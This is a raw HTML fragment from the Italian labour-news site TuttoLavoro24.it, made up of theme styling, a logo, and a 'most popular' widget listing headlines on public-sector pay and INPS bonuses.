<div class="tdi_108_rand_style td-element-style" ><style>.tdi_108_rand_style{background-color:#f7f7f7!important}</style></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}.tdi_111{width:320px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{width:280px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{width:220px!important}}@media (max-width:767px){.tdi_111{width:100%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_112 td-pb-border-top td_block_template_5 tdb-header-align"  data-td-block-uid="tdi_112" >
<style>.tdi_112{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:13px!important}}</style>
<style>.tdi_112 .tdb-logo-a,.tdi_112 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_112 .tdb-logo-svg-wrap{max-width:300px;display:block}.tdi_112 .tdb-logo-svg-wrap svg{width:300px!important;height:auto}.tdi_112 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_112 .tdb-logo-img-wrap{display:block}.tdi_112 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Oxygen!important;font-size:11px!important;font-weight:400!important;}.tdi_112 .tdb-logo-text-title{display:block;background-color:#0d0b52;-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Oxygen!important;font-size:28px!important;line-height:1.4!important;font-weight:700!important;}.tdi_112 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_112 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_112 .tdb-logo-text-title{background:none;color:#0d0b52}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .tdb-logo-svg-wrap{max-width:260px}.tdi_112 .tdb-logo-svg-wrap svg{width:260px!important;height:auto}.tdi_112 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdb-logo-svg-wrap{max-width:200px}.tdi_112 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_112 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_112 .tdb-logo-svg-wrap{max-width:340px}.tdi_112 .tdb-logo-svg-wrap svg{width:340px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tuttolavoro24.it/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 368.59 104.42"><defs><style>.cls-1{isolation:isolate;}.cls-10,.cls-2{fill:#005b97;}.cls-2{stroke:#0cb7e5;}.cls-12,.cls-2{stroke-miterlimit:10;stroke-width:2px;}.cls-3,.cls-8{font-size:72px;}.cls-3,.cls-6{font-family:Baskerville-SemiBold, Baskerville;}.cls-10,.cls-3,.cls-6{font-weight:600;}.cls-4{letter-spacing:-0.02em;}.cls-5{letter-spacing:-0.02em;}.cls-10,.cls-6{font-size:24px;}.cls-6{letter-spacing:-0.06em;}.cls-7{letter-spacing:0.01em;}.cls-13,.cls-8{fill:#fff;font-family:Rockwell-Regular, Rockwell;}.cls-9{opacity:0.48;mix-blend-mode:screen;}.cls-10{font-family:Baskerville-SemiBoldItalic, Baskerville;font-style:italic;}.cls-11{letter-spacing:0em;}.cls-12{fill:#0cb7e5;stroke:#005b97;}.cls-13{font-size:14px;}</style></defs><title>logo3</title><g class="cls-1"><g id="Livello_3" data-name="Livello 3"><path class="cls-2" d="M268.71,2h70.78a0,0,0,0,1,0,0V62.58A12.42,12.42,0,0,1,327.07,75H236.49a0,0,0,0,1,0,0V34.22A32.22,32.22,0,0,1,268.71,2Z"/><text class="cls-3" transform="translate(0 66.59) scale(1 1.1)">L</text><text class="cls-3" transform="translate(46.51 66.59)"><tspan class="cls-4">a</tspan><tspan class="cls-5" x="37.65" y="0">v</tspan><tspan x="74.57" y="0">oro</tspan></text><text class="cls-6" transform="translate(35 29.69)">T<tspan class="cls-7" x="15.47" y="0">utto</tspan></text><text class="cls-8" transform="translate(247.63 66.34)">24</text><image class="cls-9" width="91" height="91" transform="translate(244.49)" xlink:href="[data-uri]"/><text class="cls-8" transform="translate(247.63 66.34)">24</text><text class="cls-10" transform="translate(3 95.69) scale(1.08 1)"><tspan xml:space="preserve">Quando  il  lavo</tspan><tspan class="cls-11" x="170.98" y="0">r</tspan><tspan x="181.37" y="0" xml:space="preserve">o  fa  notizia</tspan></text><path class="cls-12" d="M1212.55,507.83h13.87a6.34,6.34,0,0,1,6.34,6.34v7.32a6.34,6.34,0,0,1-6.34,6.34h-21.18a6.34,6.34,0,0,1-6.34-6.34v0a13.66,13.66,0,0,1,13.66-13.66Z" transform="translate(-408.74 -1012.94) rotate(31.87)"/><text class="cls-13" transform="translate(338.69 68.65) rotate(31.87) scale(1.08 1)">.IT</text></g></g></svg></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_113 tdm-inline-block td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_113" >
<style>.tdi_113{margin-bottom:14px!important}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_113{text-align:left!important}.tdi_113 .tdm-descr{font-family:Oxygen!important;font-size:13px!important;line-height:1.3!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_113 .tdm-descr{font-size:15px!important;line-height:1.2!important}}</style><p class="tdm-descr">TuttoLavoro24.it è un sito di informazione giornalistica e specialistica sui grandi temi dell’attualità attinenti al Lavoro, ai Diritti, all’Economia.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_114 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_114" >
<style>.tdi_114{margin-right:20px!important}@media (max-width:767px){.tdi_114{margin-bottom:20px!important}}</style>
<style>.tdi_115 .tdm-social-item i{font-size:14px;vertical-align:middle;line-height:28px}.tdi_115 .tdm-social-item i.td-icon-linkedin,.tdi_115 .tdm-social-item i.td-icon-pinterest,.tdi_115 .tdm-social-item i.td-icon-blogger,.tdi_115 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_115 .tdm-social-item{width:28px;height:28px;margin:0px 0px 0px 0}.tdi_115 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_115 .tdm-social-item i,.tds-team-member2 .tdi_115.tds-social1 .tdm-social-item i{color:#000000}.tdi_115 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_115"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}.tdi_117{width:calc(100% - 320px)!important}@media (min-width:1019px) and (max-width:1140px){.tdi_117{width:calc(100% - 280px)!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{width:calc(100% - 220px)!important}}@media (max-width:767px){.tdi_117{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_119  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_119{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_119,.tdi_119 .tdc-inner-columns{display:block}.tdi_119 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_119{margin-left:-10px;margin-right:-10px}.tdi_119>.vc_column_inner,.tdi_119>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}</style><div class="vc_column_inner tdi_121  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121 .vc_column-inner>.wpb_wrapper,.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_121 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_122 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_122" >
<style>.td_block_template_3 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_3 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 10px}.td_block_template_3 .td-related-title a{margin-right:10px}@media (max-width:767px){.td_block_template_3 .td-related-title a{margin-right:0;font-size:14px}}.td_block_template_3 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}@-moz-document url-prefix(){.td_block_template_3 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_122 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_122 .td-subcat-item a:hover,.td-theme-wrap .tdi_122 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_122 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_122 .td-subcat-dropdown:hover .td-subcat-more i{color:#0d0b52}.td-theme-wrap .tdi_122 .td-block-title>*{background-color:#0d0b52}.td-theme-wrap .tdi_122 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_122 .td_quote_on_blocks,.td-theme-wrap .tdi_122 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_122 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_122 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_122 .td-instagram-user a{color:#0d0b52}.td-theme-wrap .tdi_122 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_122 .td-load-more-wrap a:hover{background-color:#0d0b52;border-color:#0d0b52}.td-theme-wrap .tdi_122 .td-read-more a,.td-theme-wrap .tdi_122 .td-weather-information:before,.td-theme-wrap .tdi_122 .td-weather-week:before,.td-theme-wrap .tdi_122 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_122 .td-post-category,.td-theme-wrap .tdi_122 .td-post-category:hover{background-color:#0d0b52}.tdi_122{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_122{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_122{margin-bottom:-10px!important}}</style>
<style>body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_122 .td-block-title{text-align:left}body .tdi_122.td_block_template_4 .td-block-title>*:before{right:auto;left:10px}body .tdi_122.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_122.td_block_template_8 .td-block-title>*{padding-left:0;padding-right:20px}body .tdi_122.td_block_template_9 .td-block-title:after{right:auto;left:0}body .tdi_122.td_block_template_13 .td-block-subtitle{right:auto;left:-4px}body .tdi_122.td_block_template_17 .td-block-title:after{right:auto;left:15px}body .tdi_122.td_block_template_12 .td-block-title{justify-content:flex-start}@media (min-width:768px) and (max-width:1018px){body .tdi_122 .td-block-title a,body .tdi_122 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h3 class="td-block-title"><span class="td-pulldown-size">Più popolari</span></h3></div></div><div class="td_block_wrap td_flex_block_1 tdi_123 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important}@media (max-width:767px){.tdi_123{margin-bottom:30px!important}}</style>
<style>.tdi_123 .td-image-wrap{padding-bottom:80%}.tdi_123 .entry-thumb{background-position:center 50%}.tdi_123 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_123 .td-image-container,.ie11 .tdi_123 .td-image-container{flex:0 0 auto}.tdi_123 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_123 .td-module-meta-info,.ie11 .tdi_123 .td-module-meta-info{flex:1}body .tdi_123 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_123 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_123 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_123 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_123 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_123 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_123 .td-post-vid-time{display:block}.tdi_123 .td-post-category:not(.td-post-extra-category){display:none}.tdi_123 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_123 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_123 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_123 .td-read-more{display:none}.tdi_123 .td-author-date{display:inline}.tdi_123 .td-post-author-name{display:none}.tdi_123 .td-post-date,.tdi_123 .td-post-author-name span{display:inline-block}.tdi_123 .entry-review-stars{display:inline-block}.tdi_123 .td-icon-star,.tdi_123 .td-icon-star-empty,.tdi_123 .td-icon-star-half{font-size:15px}.tdi_123 .td-module-comments{display:none}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_123 .td-post-category{background-color:#0d0b52}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_123 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_123 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_123 .td-module-container:before{bottom:-10px}.tdi_123 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_123 .td-image-container{display:none}.tdi_123 .td-module-meta-info{padding:0px}.tdi_123 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_123 .td-module-container:before{bottom:-5px}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_123 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_123 .td-module-container:before{bottom:-10px}.tdi_123 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_123 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_123 .td_module_wrap .td-module-container:before{display:block!important}.tdi_123 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_123 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_123 .entry-title{font-size:15px!important}@media (min-width:768px){.tdi_123 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_123 = new tdBlock();
block_tdi_123.id = "tdi_123";
block_tdi_123.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIzMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJwaG9uZSI6IjE1In0=","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIn0=","show_cat":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","sort":"popular","image_size":"td_218x150","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_123","tdc_css_class":"tdi_123","tdc_css_class_style":"tdi_123_rand_style"}';
block_tdi_123.td_column_number = "1";
block_tdi_123.block_type = "td_flex_block_1";
block_tdi_123.post_count = "3";
block_tdi_123.found_posts = "30520";
block_tdi_123.header_color = "";
block_tdi_123.ajax_pagination_infinite_stop = "";
block_tdi_123.max_num_pages = "10173";
tdBlocksArray.push(block_tdi_123);
</script><div class="td-block-title-wrap"></div><div id=tdi_123 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" class="td-image-wrap " title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_124{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_124 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2021/06/F14985B3-14E1-475C-A2DE-DCC024F8A13B-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2022/03/09/busta-paga-dipendenti-di-palazzo-chigi-il-sole-24-ore-aumento-da-9-500-euro/"  rel="bookmark" title="Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro">Busta paga dipendenti di Palazzo Chigi, Il Sole 24 Ore: aumento da 9.500 euro</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-09T14:07:28+01:00" >9 Marzo 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" class="td-image-wrap " title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_125{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_125 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2025/11/IMG_0362-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tuttolavoro24.it/2025/11/05/inps-ricorda-ce-tempo-fino-al-14-novembre-per-il-bonus-con-isee-fino-a-50-000e/"  rel="bookmark" title="INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”">INPS ricorda “C&#8217;è Tempo fino al 14 Novembre per il Bonus con ISEE Fino a 50.000€”</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://tuttolavoro24.it/category/evidenza/" class="td-post-category" >Evidenza</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T08:30:00+01:00" >5 Novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tuttolavoro24.it/2025/11/24/stipendi-noipa-di-dicembre-2025-tredicesima-acconto-contratto-scuola/"  rel="bookmark" class="td-image-wrap " title="Stipendio NoiPA di Dicembre e Tredicesima: Importi Netti Visibili con Maxi Anticipo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_126{background-image:url("https://tuttolavoro24.it/wp-content/uploads/2024/11/IMG_0213-436x300.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_126 lazy" style="" data-bg="https://tuttolavoro24.it/wp-content/uploads/2024/11/IMG_0213-218x150.jpeg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
